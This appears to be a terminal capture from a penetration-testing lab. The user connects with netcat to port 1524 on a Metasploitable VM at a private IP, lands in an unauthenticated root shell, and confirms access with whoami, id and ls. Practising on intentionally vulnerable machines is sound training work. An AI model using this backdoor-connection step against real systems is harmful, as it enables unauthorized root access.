 ┌──(vzsecure㉿tokyo)-[~]
└─$ nc 192.168.31.113 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#